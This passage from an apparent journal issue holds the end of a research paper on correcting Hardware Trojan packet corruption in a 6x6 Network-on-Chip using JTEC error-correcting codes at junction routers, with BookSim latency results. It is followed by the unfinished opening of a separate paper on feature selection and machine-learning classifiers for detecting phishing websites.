Idea of encryption scheme in NI was introduced by Sajesh and Kappor for secure communication in NoC architecture. In this method when a secure core wanted to communicate with other core data was encrypted first then it was sent in a given network [7]. To increase the security of NoC [8] Gebotys introduced the method based on security wrapper in which data was encrypted, decrypted and message authentication code (MAC) was generated by security wrapper [8]. A lot of work is done for avoiding the DoS Trojan model like a method proposed in [9] consists of two block one is DoS security block and second is ED security block. In this method researcher used Linear Feedback shift register and burs error control unit to detect the Trojan.

In [13] Basim Shanyour Proposed standard cell placement method for the detection of Low power Trojan. This method proves low area overhead. A data packet authentication scheme was also presented in [14] which is based on bandwidth awareness. In this method packets is assigned tags at source routers but aggressively authenticated thorough out the packet transmission. The researcher's results showed 36% saving of bandwidth and 56% low area over head. In [15] researchers gave a method for the detection and avoidance of snooping data. In this method they used snooping invalidator module at NI to discard the duplication of packets. Their experimental results showed the 48.4% increase of performance. For the avoidance of Denial of Services attack by misrouting of packet is given in [17]. In this method secure routing is used in such a way that if router is directed in wrong direction the neighbor router will automatically detect it. This method is quite efficient with only 0.4% area overhead. A secure Wireless NoC architecture is introduced in [19].

Researchers worked on three Trojan related to snooping, denial of services and eaves dropping. This algorithm is based on message authentication code (MAC) and observation of channel capacity.

3) Error Correcting Codes (ECC)

a) Cross Talk Avoidance Double Error Correction CADEC: This is combination of Hamming Code and Dual Add parity (DAP) technique. First of all hamming is implemented on 32 bit input data and 38 bit output data is generated with 6 parity bits. Then DAP is implemented which gives 77 bits including parity bit. In decoding two copies of data are separated and parity of each copy is calculated and different decisions are made by comparison as shown in Fig. 4 [10].

b) Joint Cross Talk Avoidance Triple Error Correction (JTEC): This algorithm is similar to CADEC but it gives triple error correction. The steps of encoding are similar to CADEC but decoding steps are little bit different. In decoding after the separation of copies Syndrome is calculated and all decisions are made on the basis of comparison of syndrome. The detail of decoding steps is given in Fig. 5 [10].



Fig. 4. CADEC Decoding Algorithm [10].



Fig. 5. JTEC Decoding Algorithm [10].

III. Research Methodology

A. Threat Model

For simulation purpose mesh topology of 6x6 was selected on which different applications were running. There is no restriction of application type it can be simple or complex. For distinction of packets, an application ID field was introduced in flit. The mesh network is shown in Fig. 6.

B. Activation Mechanism of Trojan

A combinational circuit's output was used as a medium for activation of Trojan model as shown in Fig. 7. In this four inputs are given which are randomly selected data bits form packets. The motivation for adopting this Trojan model was taken from Yu, Q. and Frey [11].

C. Payload of HT

Payload is an activity performed by HT after it is activated. As discussed in literature review payload can be denial of resource or latency in packets or corrupted data. The corrupted data packets were taken as a payload of thread model.

D. Proposed Algorithm

Everything was going perfectly as data packets of application was reaching at their actual destination but after some time the data packets of application start corrupting. For the solution of this problem error correction code ECC named as Joint cross talk avoidance triple error correction JTEC is used. A threshold vale of 20% for corrupted packets was selected. In other words we can say if 20% of data packets are corrupted then JTEC will be enabled. JTEC has capability of 3bit error correction. Some routers were selected as junction routers on which ECC decoder and encoder will be implemented. Transmitter (TX) has ECC encoder which will add redundancy bits with data while at receiver (RX) side syndrome is calculated to detect which links are controlled by HT. JTEC decoder is implemented on inputs ports of junction router while JTEC encoder implemented on output ports. Selection of junction routers for 6x6 mesh topology is given in Fig. 8. Black boxes are those routers which are selected as Junction Router.



Fig. 6. Mesh Network of 6x6.



Fig. 7. Combinational Circuit for Activation of HT [11].



Fig. 8. Selection of Junction Router for 6x6 Mesh Network.

The selection of junction router can be find by equation 1.

$$JC = n / 4 \text{ for } n > 2 \quad (1)$$

Where

JC = Junction Router

n = Size of mesh

For packet movements modified XY dimension order routing was used in such a way that after 2 hops packet will pass through junction router. Whenever corrupted packets entered in a Junction router, JTEC corrects errors and sets out in network from output ports. This algorithm will help to detect and avoid 3 bit error. The flow chart of proposed method is shown in Fig. 9.



Fig. 9. Flow Chart of Proposed Method.

E. Routing Algorithm

Oblivious routing algorithm is used in proposed method for the movements of packets in a given network. In oblivious routing algorithm the condition of network is considered before the sending of packets from the output ports to avoid the problem of traffic congestion. Error correcting code JTEC is used in Junction router which has capability of 3 bit error correction. Example of proposed algorithm is shown in Fig. 10 in which packet path from router 7 to 29 is highlighted.



Fig. 10. Packet Path from Router 7 to 29 Proposed Method.

IV. Experimental Results

For the simulation results of proposed algorithm Booksim 2.0 was used. This simulator allows us to use different traffic pattern for analysis. Like Uniform, Tornado and neighbor. In Uniform traffic source S sends an equal amount of packet to each destination d. For traffic pattern tornado and neighbor, equations 2 and 3 are given, respectively [12].

$$d_x = S_x + [k/2] - 1 \bmod k \quad (2)$$

$$d_x = S_x + 1 \bmod k \quad (3)$$

Where dx is destination, Sx is source and k is Total numbers of routers. Running of simulation is shown in Fig. 11.

Latency is defined as time taken by the packet to reach from source to destination. It is very important parameter to be considered for performance evaluation.

In booksim a file “mesh_lat” is available in which configuration parameters can be set as shown in Fig. 12. In proposed algorithm default values of parameters were used only changes were made to “routing_function” for routing packets, “traffic” for different types of traffic to analyze the behavior of proposed algorithm. The “injection_rate” varied from 0.01 to 0.1 per cycles and calculated different latencies for performance evaluation. Fig. 13 shows the packet latency of packet for uniform traffic pattern when HT is active and JTEC is enabled. Fig. 14 shows the Network Latency when HT is active and JTECT is enabled for tornado traffic. Fig. 15 Show Average hop count for uniform traffic pattern when Trojan is active.

From Fig. 13 and 14 it is clearly shown when HT is active latency of packets is increased as packets are unable to reach their destination. When JTEC is enabled no data is corrupted and destination fields will remain same as it was on the time of packet generation. Since after implementation of proposed algorithm packets will reach at their destination on time so latency will be reduced.



Fig. 11. BookSim 2.0 Simulation Running.

```
// Routing
routing_function = romm;

// Flow control
num_vcs      = 8;
vc_buf_size = 8;
wait_for_tail_credit = 1;

// Router architecture
vc_allocator = islip;
sw_allocator = islip;
alloc_iters  = 1;

credit_delay   = 2;
routing_delay  = 0;
vc_alloc_delay = 1;
sw_alloc_delay = 1;

input_speedup     = 2;
output_speedup    = 1;
internal_speedup  = 1.0;


// Traffic
traffic = uniform;
//packet_size = 10;

arb_type = matrix;
// Simulation
sim_type = latency;
injection_rate = 0.0090;
```

Fig. 12. Configuration Parameters of Simulation.



Fig. 13. Packet Latency Comparison for Uniform Traffic when HT Active and JTECT is Enabled.



Fig. 14. Network Latency Comparison for Tornado Traffic when HT Active and JTECT is Enabled.



Fig. 15. Average Hop Count for uniform Traffic Pattern when Trojan is Active.

V. Conclusion

This research includes the detection and avoidance of Hardware Trojan in Network-on-Chip Architecture. Proposed algorithm is basically the combination of error correcting code which is Joint cross talk avoidance triple error correction JTEC and junction router (ECCJR). JTEC having the capability of 3 bit error correction and it is implemented only on junction routers. The Trojan model is based on the output of combinational circuit and payload of hardware Trojan is packets corruption. The selected value for the threshold of faulty packets was 20%. Whenever it meets the threshold value proposed algorithm will be started. After the implementation of proposed algorithm ECCJR no packet was corrupted and reliability reaches to 100%. In future different routing algorithms can be used to reduce the latency of packets per cycle which will increase the performance of whole system. Different error correction code can also be used in router other than Junction routers for error free communication of a network.

References

[1] Engel, M., & Spinczyk, O. (2009, January). A radical approach to network-on-chip operating Fsystems. In System Sciences, 2009. HICSS'09. 42nd Hawaii International Conference on(pp. 1-10). IEEE.

[2] Achballah, A.B. and Saoud, S.B., 2013. A survey of network-on-chip tools. arXiv preprint arXiv:1312.2976.

[3] Bhunia, S., Hsiao, M.S., Banga, M. and Narasimhan, S., 2014. Hardware Trojan attacks: threat analysis and countermeasures. Proceedings of the IEEE, 102(8), pp.1229-1247.

[4] Rajendran, J., Gavas, E., Jimenez, J., Padman, V. and Karri, R., 2010, May. Towards a comprehensive and systematic classification of hardware trojans. In Proceedings of 2010 IEEE International Symposium on Circuits and Systems (pp. 1871-1874). IEEE.

[5] Wolff, F., Papachristou, C., Bhunia, S. and Chakraborty, R.S., 2008, March. Towards Trojan-free trusted ICs: Problem analysis and detection scheme. In Proceedings of the conference on Design, automation and test in Europe (pp. 1362-1365). ACM.

[6] Agrawal, D., Baktir, S., Karakoyunlu, D., Rohatgi, P. and Sunar, B., 2007, May. Trojan detection using IC fingerprinting. In 2007 IEEE Symposium on Security and Privacy (SP'07) (pp. 296-310). IEEE.

[7] Sajeesh, K. and Kapoor, H.K., 2011, December. An authenticated encryption based security framework for noc architectures. In 2011 International Symposium on Electronic System Design (pp. 134-139). IEEE.

[8] Gebotys, C.H. and Zhang, Y., 2003, October. Security wrappers and power analysis for SoC technology. In First IEEE/ACM/IFIP International Conference on Hardware/Software Codesign and Systems Synthesis (IEEE Cat. No. 03TH8721) (pp. 162-167). IEEE.

[9] Vashist, A., Keats, A., Dinakarrao, S.M.P. and Ganguly, A., 2019, July. Securing a wireless network-on-chip against jamming based denial-of-service attacks. In 2019 IEEE Computer Society Annual Symposium on VLSI (ISVLSI) (pp. 320-325). IEEE.

[10] Patel, K.N. and Markov, I.L., 2003, April. Error-correction and crosstalk avoidance in DSM busses. In Proceedings of the 2003 international workshop on System-level interconnect prediction (pp. 9-14). ACM.

[11] Yu, Q. and Frey, J., 2013, October. Exploiting error control approaches for hardware trojans on network-on-chip links. In 2013 IEEE international symposium on defect and fault tolerance in VLSI and nanotechnology systems (DFTS) (pp. 266-271). IEEE.

[12] Jiang, N., Michelogiannakis, G., Becker, D., Towles, B. and Dally, W.J., 2010. Booksim 2.0 user's guide. Standford University.

[13] Shanyour, B. and Tragoudas, S., 2018. Detection of Low Power Trojans in Standard Cell Designs using Built-in Current Sensors. In 2018 IEEE International Test Conference (ITC) (pp. 1-10). IEEE.

[14] Hussain, M. and Guo, H., 2018, October. A Bandwidth-Aware Authentication Scheme for Packet-Integrity Attack Detection on Trojan Infected NoC. In 2018 IFIP/IEEE International Conference on Very Large Scale Integration (VLSI-SoC) (pp. 201-206). IEEE.

[15] Raparti, V.Y. and Pasricha, S., 2019, June. Lightweight Mitigation of Hardware Trojan Attacks in NoC-based Manycore Computing. In 2019 56th ACM/IEEE Design Automation Conference (DAC) (pp. 1-6). IEEE.

[16] Daoud, L., 2018, August. Secure network-on-chip architectures for mpsoc: Overview and challenges. In 2018 IEEE 61st International Midwest Symposium on Circuits and Systems (MWSCAS) (pp. 542-543). IEEE.

[17] Daoud, L. and Rafla, N., 2018, August. Routing aware and runtime detection for infected network-on-chip routers. In 2018 IEEE 61st International Midwest Symposium on Circuits and Systems (MWSCAS) (pp. 775-778). IEEE.

[18] Wang, J., Guo, S., Chen, Z. and Zhang, T., 2019. A Benchmark Suite of Hardware Trojans for On-Chip Networks. IEEE Access, 7, pp.102002-102009.

[19] Lebiednik, B., Abadal, S., Kwon, H. and Krishna, T., 2018, October. Architecting a secure wireless network-on-chip. In 2018 Twelfth IEEE/ACM International Symposium on Networks-on-Chip (NOCS) (pp. 1-8). IEEE.

Feature Selection for Phishing Website Classification

Shafaizal Shabudin[1]
Information Management Department
Ministry of Works, Kuala Lumpur
Malaysia

Khairul Akram Zainal Ariffin[3]
Center for Cyber Security
Universiti Kebangsaan Malaysia
Selangor, Malaysia

Nor Samsiah Sani[2]*
Center for Artificial Intelligence Technology (CAIT)
Universiti Kebangsaan Malaysia

Mohd Aliff[4]
Instrumentation and Control Engineering
Malaysian Institute of Industrial Technology
Universiti Kuala Lumpur, Malaysia

***Abstract*—Phishing is an attempt to obtain confidential information about a user or an organization. It is an act of impersonating a credible webpage to lure users to expose sensitive data, such as username, password and credit card information. It has cost the online community and various stakeholders hundreds of millions of dollars. There is a need to detect and predict phishing, and the machine learning classification approach is a promising approach to do so. However, it may take several phases to identify and tune the effective features from the dataset before the selected classifier can be trained to identify phishing sites correctly. This paper presents the performance of two feature selection techniques known as the Feature Selection by Omitting Redundant Features (FSOR) and Feature Selection by Filtering Method (FSFM) to the 'Phishing Websites' dataset from the University of California Irvine and evaluates the performance of phishing webpage detection via three different machine learning techniques: Random Forest (RF) tree, Multilayer Perceptron (MLP) and Naive Bayes (NB). The most effective classification performance of these machine learning algorithms is further rectified based on a selected subset of features set by various feature selection methods. The observational results have shown that the optimized Random Forest (RF_{PT}) classifier with feature selection by the FSFM achieves the highest performance among all the techniques.**

Keywords*—Relevant features; phishing; web threat; classification; machine learning; feature selection

I. Introduction

Phishing is a simple yet complex mechanism that escalates threats to the security of the Internet community. With little information about the victim, the attacker can produce a believable and personalized email or webpage. It is also hard to catch the attacker, as most of them tend to hide their location and work in almost complete anonymity [1]. Even with high technology and excellent security software, users can become victims of this scheme. This is due to the huge of number of methods that can be used by the attackers to attract users into their phishing scheme. A report by Forbes has highlighted that approximately $500 million losses related to phishing attacks occur every year in the US businesses.

Phishing is defined as an attack to lure users to a fake webpage that masquerades as a legitimate website and aims to obtain disclosed personal data or credentials. The largest phishing campaign is conducted using spam emails to direct users to fake webpages [2] using impersonation techniques such as email spoofing and Domain Name System (DNS) spoofing and as well as social engineering. In addition, a phished website also tries to mimic the legitimate source by numerous methods, such as embedding some important contents imported directly from the legitimate website [3] and using similar keywords that refer to the target, including the title, images, and links [4,5].

A study by Hassan et al. raises concern on the methods used to detect and filter phishing webpages or emails successfully. Phishing can be considered as a semantic attack that easily tricks the users by crafting deceptive semantic techniques. The phrases in the phishing vector, especially through emails, are Lure, Hook, and Catch [6]. Two mechanisms are suggested to defend against this phishing vector: developing awareness programmes and deploying the detection and filtering systems. Awareness programmes are designed to educate users by implementing phishing defensive training such as that found in [7], [8] and [9]. Whereas for the deployment of technical defences against phishing, one can apply the two-factor authentication in a robust secure email [10], use disguised executable file detection [11], analyse and detect executable files transferred via emails, and add another layer of security by warning a user when abnormal data in the header source code are detected, such as in the spoofed email [12].

II. Phishing Mechanism in Cyber attack

The establishment of a cyber-attack may undergo some phases to achieve its objectives. It can take up to seven phases, such as reconnaissance, weaponization, delivery, exploitation, installation, command and control, and action on the objectives [13,14]. Thus, this attack can utilize phishing in delivery phases. It is started when the attacker learns about the target organization, either through webpages or any downloaded materials. Then, the attacker puts malicious code into a delivery vehicle, such as a fake webpage or an attachment. In the context of the fake webpage, the attacker clones the targeted official webpage with several input fields (e.g., text box, image). The attachment and link to the fake webpage can

*Corresponding Author

also be sent to users through email to attract thousands of victims. In addition, it is also possible in spreading phishing link and fake webpages with the aid of blogs, forums and so forth [15].

Before the phishing webpage is loaded to feed to the victims, the attacker will utilize technical subterfuge and also social engineering methods in the weaponization phase. In general, the attackers apply social engineering when they send bogus emails. In this kind of technique, the aim is to convince the recipients to respond with sensitive information. This information can be the name of banks, credit card companies, and e-retailers [16-17]. In technical subterfuge techniques, the attacker will implant malware into the victim's system to steal the credentials by using Trojans and keyloggers [15].

The malware can also mislead the victims to the fake webpage or proxy server. In most cases, the attacker attaches the malware or malicious link to the fraudulent email to distribute malicious software. According to the Symantec report [18], spear phishing, which is the act of targeting a specific group of people or organization, is the prime method employed by attackers in 2017. Then, when users open or click to the fraud hyperlink, malicious software is quietly installed on users' system. This malicious software will reside in users' system and collect confidential data from the system, for example, through keylogger software that captures the details of each key hit made by users. The command and control server, together with the Trojan, allows the attackers to gain remote access to users' system and collect data whenever they want.

Although there are numerous counter phishing researches carried out in the past, phishing is still a severe problem, not only because of the rapid growth in the number of these websites but also because the attackers are becoming better in being able to counter the countermeasures. This research's motivation is to form a flexible and effective technique that employs machine learning algorithms and tools to detect phishing websites. Predicting phishing websites is very useful when using the classification technique. The results can define phishing website indicators and characteristics together with their relations. Comparing between different classifications techniques with various pre-processing methods is also an objective to discover the best combination for the best prediction performance.

Machine learning has made dramatic improvements and is a core sub-area of artificial intelligence. It also enables computers to discover themselves without being explicitly programmed. A set of machine learning algorithms can be used to obtain meaningful insights into the data that help make effective detection on phishing websites. However, it is still very far from reaching human performance. The machine still needs human assistance to predefine the algorithms on initialization.

This paper highlights the phishing webpage detection mechanism based on machine learning classification techniques. The rest of the paper is organized in the following manner: Section 3 presents the phishing website research methodology, Section 4 presents the utilization of machine learning classification techniques, and Section 5 presents the experimental results gained after the implementation of the classification data mining methods in the phishing training datasets.

III. METHODOLOGY

Machine learning is one of the most exciting recent technologies. Machine learning had been positioned to address the shortages of human cognition as well as information processing, specifically in handling large data, their relations and the following analysis [19-23]. In general, machine learning studies the research and algorithms construction that can learn from, and derive predictions about, data [24,25]. Therefore, the machine learning approach is selected to predict whether a website, according to a dataset with some extracted features, is legitimate or phishing. Some extracted features acquire the same influence level on classifier accuracy to predict phishing sites and are considered as redundant. Optimization classification performance was conducted in determining the most effective features among all the features extracted [24]. Various feature selection methods were applied to reduce the features that are not relevant and group the reduced features as a new subset. Finally, the experiments required in analysing the extent to which the established machine learning techniques are effective in determining the most effective subset of features were also carried out.

A. Classification Techniques for Predictions

1) Random forest tree: The Random forest (RF) model was proposed in 2001 by Breiman based on the bagging approach. It is nonparametric statistical and an ensemble classification prediction model [26]. The model builds the forest at random, and the huge number of trees in the forest that is forming a combined forecasting model. The model prediction accuracy is improved through the summary of many classification trees. The random nature of two aspects is represented by the outstanding characteristic of the RF model. Firstly, the training samples are the original samples' resampling bootstrap, and the training samples are randomized. Secondly, in the process of building every tree, the input variables which are the best grouping variables at present which serve as the optimal variables of a stochastic candidate input variable subset for all variables with the variables randomized. This technique is an ensemble of decision trees that aims at constructing a multitude of decision trees within the training data and generating the class as an output. Table I illustrates the pseudo code of the algorithm.

TABLE I. RANDOM FOREST PSEUDO CODE

1. For simple Tree T
2. For each node
3. Select m a random predictor variable
4. If the objective function achieved (m = 1)
5. Split the node
6. End if
7. End for
8. Repeat for all nodes

2) Multilayer perceptron: Multilayer Perceptron (MLP) is an artificial neural network model which could be employed for data classification [27]. Artificial neural network terminology is the way human brain neurons function and also interact simultaneously for recognition, reasoning, as well as recovery of damage [28]. It is also called a multi-layer feed forward neural network. This algorithm learns by finding the most suitable synaptic weight in classifying patterns in the training dataset. Neurons in the network are being connected with one another through a link called synaptic. Multilayer perceptron is an artificial neural network structure which is also a nonparametric estimator that can be employed for classifying and detecting intrusions. Table II illustrates the pseudo code of the algorithm.

3) Naive bayes: Naive Bayes (NB) is a classification technique that makes use of the Bayes theory which is based on probability and statistical knowledge [29]. This technique was founded by Thomas Bayes in the 18th century. Each instance $x = \{x_1, x_2, .., x_d\}$ of data set x is assumed to belong to exactly one class. Decision-making with regards to the Bayes theorem is relating to the inference probabilities which gather knowledge pertaining to prior events by predicting events using the rule base. The Naive Bayes classification consists of independent input variables which assume that the presence of an articular feature of a class does not have any relation to the presence of other features. Table III illustrates the pseudo code of the Naive Bayes algorithm.

B. Data Description

The data set came from the University of California Irvine (UCI) repository of machine learning databases under the name 'Phishing Websites' [30]. The dataset consists of 11,055 instances with 6,157 samples labelled as legitimate and 4,898 samples labelled as phishing. The choice of this dataset is due to its richness in the extracted features from various categories, which will be described in the next subsection. This dataset can be considered as equally distributed because the margins between the two classes were small.

C. Features Selection and Pre-Processing

Feature selection is a process to improve classification accuracy by removing irrelevant and redundant features from the original dataset [31]. Feature selection, also known as attributes selection, is used to reduce the dimensionality of the dataset, increase the learning accuracy, and improve result comprehensibility. In this study, two ranking methods, Feature Selection by Omitting Redundant Features (FSOR) and Feature Selection by Filtering Method (FSFM), are evaluated. A total of 30 extracted features from the phishing webpage dataset was identified, as shown in Table IV.

In feature selection, the following methods are implied to remove the ineffective features. The purpose of these methods is to increase the classification performance.

- Feature Selection by Omitting Redundant Feature (FSOR)

FSOR is applied by following an assumption that the features with the same degree of accuracy and influence are redundant, therefore they should be removed from the dataset. The FSOR process is implemented by using the Relief Ranking Filter to rank all extracted features before the desired features are chosen. Kira and Rendell introduced the Relief Algorithm in 1992 [32]. For an attribute to be classified useful, the attribute should be able to differentiate instances from various classes and yield the same value for instances in the same class [33]. The Relief Algorithm randomly samples an instance from the training data, and later locates a nearest sample that is from the same class termed as the nearest hit, and one other from a different class termed as the nearest miss. The feature values of the nearest neighbours are being employed in updating the relevant weights of features. Then, the feature weights are ranked, features with weights exceeding a specific threshold are chosen when forming the effective feature subset.

TABLE II. MULTILAYER PERCEPTRON PSEUDO CODE

1. For iteration = 1 to t
2. For e = 1 to *n* (all examples)
3. x = input for example e
4. y = output for example e
5. w = weights
6. a = activation function
7. d = derivative of activation function
8. For each i input neuron, compute $y_i = x_i$
9. For each j hidden neuron, compute $yj = \Sigma_i\, a\, (w_{ji} \cdot output_i)$
10. For each k hidden neuron, compute $yk = \Sigma_i\, d\, (w_{ji} \cdot output_i)$
11. output = $\{output_k\}$
12. Repeat

TABLE III. NAÏVE BAYES PSEUDO CODE

Input: Dataset *D*
For each Feature *f*
Compute the assumptions of *f* values based on class label 1
End for
For each Feature *f*
Compute the assumption of *f* values based on class label 2
End for
Prediction class = Maximum (assumption label 1, assumption label 2)
Repeat for all features

TABLE IV. EXTRACTED FEATURES

ID Feature	Feature Name
1	Using the IP Address
2	URL-Length
3	Shortening-Service
4	having-At-Symbol
5	double-slash-redirecting
6	Prefix-Suffix
7	having-Sub-Domain
8	SSLfinal-State
9	Domain-registration-length
10	Favicon
11	port
12	HTTPS-token
13	Request-URL
14	URL-of-Anchor
15	Links-in-tags
16	SFH
17	Submitting-to-email
18	Abnormal_URL
19	Redirect
20	On-mouseover
21	RightClick
22	popUpWindow
23	Iframe
24	Age-of-domain
25	DNSRecord
26	Web-traffic
27	Page-Rank
28	Google-Index
29	Links-pointing-to-page
30	Statistical-report

The fundamental concept of Relief Ranking Filter lies in drawing instances at random, later computing their nearest neighbors, and also adjusting a feature weighting vector in order to provide more weight to features that differentiates the instance from neighbors of different classes. In particular, the Relief Ranking Filter attempts in locating a good estimate for the probability that follows be assigned as the weight for every feature f as depicted in (1).

$$w_f = p_d\left(\frac{x}{c_d}\right) - p_s\ \left(\frac{x}{c_s}\right), \quad (1)$$

where w is the weight for every feature f, P_d is probability different value of feature x of different classes c_d and P_s is probability different value of feature x of different the same class c_s. This method yields good performance in numerous domains [33].

- Feature Selection by Filtering Method (FSFM)

